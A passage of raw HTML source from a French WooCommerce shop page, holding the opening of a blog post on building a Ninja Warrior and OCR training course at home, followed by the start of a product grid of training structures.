						.woocommerce-page ul.products li.product.desktop-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					@media(max-width: 921px){
						.woocommerce ul.products li.product.tablet-align-left, .woocommerce-page ul.products li.product.tablet-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.tablet-align-left .star-rating,
						.woocommerce ul.products li.product.tablet-align-left .button,
						.woocommerce-page ul.products li.product.tablet-align-left .star-rating,
						.woocommerce-page ul.products li.product.tablet-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}@media(max-width: 544px){
						.woocommerce ul.products li.product.mobile-align-left, .woocommerce-page ul.products li.product.mobile-align-left {
							text-align: left;
						}
						.woocommerce ul.products li.product.mobile-align-left .star-rating,
						.woocommerce ul.products li.product.mobile-align-left .button,
						.woocommerce-page ul.products li.product.mobile-align-left .star-rating,
						.woocommerce-page ul.products li.product.mobile-align-left .button {
							margin-left: 0;
							margin-right: 0;
						}
					}.ast-woo-active-filter-widget .wc-block-active-filters{display:flex;align-items:self-start;justify-content:space-between;}.ast-woo-active-filter-widget .wc-block-active-filters__clear-all{flex:none;margin-top:2px;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #customer_details.col2-set{width:100%;}.woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review, .woocommerce-page.woocommerce-checkout .elementor-widget-woocommerce-checkout-page #order_review_heading{width:100%;float:inherit;}.elementor-widget-woocommerce-checkout-page .select2-container .select2-selection--single, .elementor-widget-woocommerce-cart .select2-container .select2-selection--single{padding:0;}.elementor-widget-woocommerce-checkout-page .woocommerce form .woocommerce-additional-fields, .elementor-widget-woocommerce-checkout-page .woocommerce form .shipping_address, .elementor-widget-woocommerce-my-account .woocommerce-MyAccount-navigation-link, .elementor-widget-woocommerce-cart .woocommerce a.remove{border:none;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals > h2{background-color:inherit;border-bottom:0px;margin:0px;}.elementor-widget-woocommerce-cart .cart-collaterals .cart_totals{padding:0;border-color:inherit;border-radius:0;margin-bottom:0px;border-width:0px;}.elementor-widget-woocommerce-cart .woocommerce-cart-form .e-apply-coupon{line-height:initial;}.elementor-widget-woocommerce-my-account .woocommerce-MyAccount-content .woocommerce-Address-title h3{margin-bottom:var(--myaccount-section-title-spacing, 0px);}.elementor-widget-woocommerce-my-account .woocommerce-Addresses .woocommerce-Address-title, .elementor-widget-woocommerce-my-account table.shop_table thead, .elementor-widget-woocommerce-my-account .woocommerce-page table.shop_table thead, .elementor-widget-woocommerce-cart table.shop_table thead{background:inherit;}.elementor-widget-woocommerce-cart .e-apply-coupon, .elementor-widget-woocommerce-cart #coupon_code, .elementor-widget-woocommerce-checkout-page .e-apply-coupon, .elementor-widget-woocommerce-checkout-page #coupon_code{height:100%;}.elementor-widget-woocommerce-cart td.product-name dl.variation dt{font-weight:inherit;}.elementor-element.elementor-widget-woocommerce-checkout-page .e-checkout__container #customer_details .col-1{margin-bottom:0;}
/*# sourceURL=woocommerce-general-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<script src="https://toroz-france.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://toroz-france.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://toroz-france.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://toroz-france.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://toroz-france.fr/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/toroz-france.fr","hash_tracking":"false","v4_id":"G-ZMG99BKPDL"};</script>
<script src="https://toroz-france.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://toroz-france.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://toroz-france.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://toroz-france.fr/wp-json/wp/v2/posts/432" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://toroz-france.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://toroz-france.fr/?p=432' />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://toroz-france.fr/wp-content/uploads/2022/10/cropped-Parcours-Ninja-et-OCR-–-Toroz-France-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://toroz-france.fr/wp-content/uploads/2022/10/cropped-Parcours-Ninja-et-OCR-–-Toroz-France-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://toroz-france.fr/wp-content/uploads/2022/10/cropped-Parcours-Ninja-et-OCR-–-Toroz-France-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://toroz-france.fr/wp-content/uploads/2022/10/cropped-Parcours-Ninja-et-OCR-–-Toroz-France-270x270.jpg" />
</head>

<body data-rsssl=1 itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-432 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra theme-astra woocommerce-no-js ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.0 ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-primary-header ast-normal-title-enabled elementor-default elementor-kit-2885">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header ast-primary-submenu-animation-slide-up header-main-layout-1 ast-primary-menu-enabled ast-has-mobile-header-logo ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap ">
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-header-focus-item" data-section="section-primary-header-builder">
						<div class="site-primary-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-primary-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-grid-center-col-layout">
											<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://toroz-france.fr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="930" height="268" src="https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview.png" class="custom-logo" alt="Parcours Ninja et OCR – Toroz France" decoding="async" srcset="https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview.png 930w, https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview-300x86.png 300w, https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview-768x221.png 768w, https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview-200x58.png 200w" sizes="(max-width: 930px) 100vw, 930px" /></a><a href="https://toroz-france.fr/" class="custom-mobile-logo-link" rel="home" itemprop="url"></a></span>				</div>
			<!-- .site-branding -->
					</div>
												<div class="site-header-primary-section-left-center site-header-section ast-flex ast-grid-left-center-section">
																			</div>
															</div>
																		<div class="site-header-primary-section-center site-header-section ast-flex ast-grid-section-center">
										<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Navigation principale du site" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-slide-up  stack-on-mobile"><li id="menu-item-4398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4398"><a href="https://toroz-france.fr/" class="menu-link">Toroz</a></li>
<li id="menu-item-4557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4557"><a href="https://toroz-france.fr/cage-ninja-warrior-and-cage-ocr-2/" class="menu-link">Cage Ninja OCR</a></li>
<li id="menu-item-4399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4399"><a href="https://toroz-france.fr/store/" class="menu-link">Produits</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="https://lightinfitness.com/sol-sportif/" class="menu-link">Protections</a></li>
<li id="menu-item-4593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4593"><a href="https://toroz-france.fr/about/" class="menu-link">Articles</a></li>
</ul></div></nav></div></div>		</div>
									</div>
																			<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
																	<div class="site-header-primary-section-right-center site-header-section ast-flex ast-grid-right-center-section">
																			</div>
												<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border ast-desktop-cart-flyout ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://toroz-france.fr/cart/" class="cart-container ast-cart-desktop-position-left ast-cart-mobile-position- ast-cart-tablet-position-left" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position-left ast-cart-mobile-position- ast-cart-tablet-position-left ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-bag "
							data-cart-total="0"
						><span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element site-header-focus-item ast-header-account" data-section="section-header-account">
			
			<div class="ast-header-account-wrap" tabindex="0">
				
										<a class="ast-header-account-link ast-account-action-link ast-header-account-type-icon" aria-label="Lien de l’icône de compte" href=https://websitedemos.net/brandstore-02/wp-login.php target=_self  >
													<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg version='1.1' class='account-icon' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 120 120' enable-background='new 0 0 120 120' xml:space='preserve'><path d='M84.6,62c-14.1,12.3-35.1,12.3-49.2,0C16.1,71.4,3.8,91,3.8,112.5c0,2.1,1.7,3.8,3.8,3.8h105c2.1,0,3.8-1.7,3.8-3.8 C116.2,91,103.9,71.4,84.6,62z'/><circle cx='60' cy='33.8' r='30'/></svg></span>												</a>

									
			</div>

					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="off-canvas">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"				>
					<span class="site-logo-img"><a href="https://toroz-france.fr/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="930" height="268" src="https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview.png" class="custom-logo" alt="Parcours Ninja et OCR – Toroz France" decoding="async" srcset="https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview.png 930w, https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview-300x86.png 300w, https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview-768x221.png 768w, https://toroz-france.fr/wp-content/uploads/2025/04/Parcours-Ninja-Warrior-et-Cages-OCR-Toroz-France-removebg-preview-200x58.png 200w" sizes="(max-width: 930px) 100vw, 930px" /></a><a href="https://toroz-france.fr/" class="custom-mobile-logo-link" rel="home" itemprop="url"></a></span>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
											<div class="ast-builder-layout-element site-header-focus-item ast-header-woo-cart" data-section="section-header-woo-cart">
							<div class="ast-site-header-cart ast-menu-cart-with-border ast-desktop-cart-flyout ast-menu-cart-outline">
				<div class="ast-site-header-cart-li ">
								<a href="https://toroz-france.fr/cart/" class="cart-container ast-cart-desktop-position-left ast-cart-mobile-position- ast-cart-tablet-position-left" aria-label="View Shopping Cart, empty">

						<div class="ast-addon-cart-wrap ast-desktop-cart-position-left ast-cart-mobile-position- ast-cart-tablet-position-left ">
						<span class="ast-woo-header-cart-info-wrap">
						<span class="ast-woo-header-cart-total"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>
						<i class="astra-icon ast-icon-shopping-bag "
							data-cart-total="0"
						><span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span></i>
				</div>			</a>
							</div>
				<div class="ast-site-header-cart-data">

					
				</div>
			</div>
						</div>
					<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-fill"   aria-expanded="false" aria-label="Permutateur du menu principal">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
	</div>
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-432 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" id="post-432" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img width="1024" height="576" src="https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz-1024x576.webp" class="attachment-large size-large wp-post-image" alt="Comment réaliser un parcours d&#039;entraînement Ninja Warrior et OCR Toroz" itemprop="image" decoding="async" srcset="https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz-1024x576.webp 1024w, https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz-1800x1013.webp 1800w, https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz-300x169.webp 300w, https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz-768x432.webp 768w, https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz-1536x864.webp 1536w, https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz-2048x1152.webp 2048w, https://toroz-france.fr/wp-content/uploads/2023/12/Comment-realiser-un-parcours-dentrainement-Ninja-Warrior-et-OCR-Toroz-800x450.webp 800w" sizes="(max-width: 1024px) 100vw, 1024px" /></div><h1 class="entry-title" itemprop="headline">Comment réaliser un parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz</h1><div class="entry-meta"> / <span class="ast-terms-link"><a href="https://toroz-france.fr/category/uncategorized/" class="">News</a></span> / Par <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="Voir toutes les publications de toroz"
				href="https://toroz-france.fr/author/toroz/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				toroz			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	data-ast-blocks-layout="true" itemprop="text"	>

		
		
<p>Vous avez toujours été fasciné par l&rsquo;agilité et la force des athlètes de Ninja Warrior et OCR Toroz. Leur capacité à surmonter des obstacles apparemment insurmontables est tout simplement époustouflante. Vous vous êtes souvent demandé comment ces athlètes incroyables s&rsquo;entraînent pour devenir des experts du parcours. Eh bien, ne cherchez plus ! Dans cet article de blog, nous allons vous montrer étape par étape comment réaliser votre propre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz. Imaginez-vous, au milieu d&rsquo;un parcours d&rsquo;obstacles stimulant, avec des murs à escalader, des cordes à grimper, des sauts périlleux à effectuer. Votre cœur bat la chamade, l&rsquo;adrénaline monte et vous vous sentez invincible. Mais comment se préparer à un tel défi ? Comment se familiariser avec les mouvements complexes nécessaires pour surmonter ces obstacles redoutables ? Dans cet article, nous vous fournirons les conseils, les astuces et les exercices spécifiques dont vous avez besoin pour construire votre propre parcours d&rsquo;entraînement Ninja Warrior et OCR Toroz à domicile. Nous examinerons les différents types d&rsquo;obstacles que vous pouvez inclure dans votre parcours, ainsi que des conseils de sécurité pour minimiser les risques de blessures. Préparez-vous à vous entraîner comme un vrai Ninja Warrior ou un concurrent Toroz OCR et à repousser vos limites physiques et mentales. Allez, saisissez l&rsquo;opportunité de devenir le prochain champion du parcours !</p>


<div data-block-name="woocommerce/product-category" data-categories="[18]" class="wc-block-grid wp-block-product-category wp-block-woocommerce-product-category wc-block-product-category has-3-columns has-multiple-rows"><ul class="wc-block-grid__products"><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/structure-de-penthatlon-course-training/" class="wc-block-grid__product-link">
					
					<div class="wc-block-grid__product-image"><img decoding="async" width="1200" height="1200" src="https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-1200x1200.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Structure de Penthatlon Course Training" srcset="https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-1200x1200.webp 1200w, https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-300x300.webp 300w, https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-1024x1024.webp 1024w, https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-150x150.webp 150w, https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-768x768.webp 768w, https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-1536x1536.webp 1536w, https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-2048x2048.webp 2048w, https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-1800x1800.webp 1800w, https://toroz-france.fr/wp-content/uploads/2025/04/Structure-de-Penthatlon-Course-Training-100x100.webp 100w" sizes="(max-width: 1200px) 100vw, 1200px" /></div>
					<div class="wc-block-grid__product-title">Structure de Penthatlon Course Training</div>
				</a>
				<div class="wc-block-grid__product-price price"><span class="woocommerce-Price-amount amount">19900,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span></div>
				
				<div class="wp-block-button wc-block-grid__product-add-to-cart"><a href="/comment-realiser-un-parcours-dentrainement-ninja-warrior-et-ocr-toroz/?add-to-cart=4615" aria-label="Ajouter au panier : &ldquo;Structure de Penthatlon Course Training&rdquo;" data-quantity="1" data-product_id="4615" data-product_sku="" data-price="19900" rel="nofollow" class="wp-block-button__link  add_to_cart_button ajax_add_to_cart">Ajouter au panier</a></div>
			</li><li class="wc-block-grid__product">
				<a href="https://toroz-france.fr/produit/cage-ninja-ocr-combo-elite-2-3-3-gorille/" class="wc-block-grid__product-link">
					
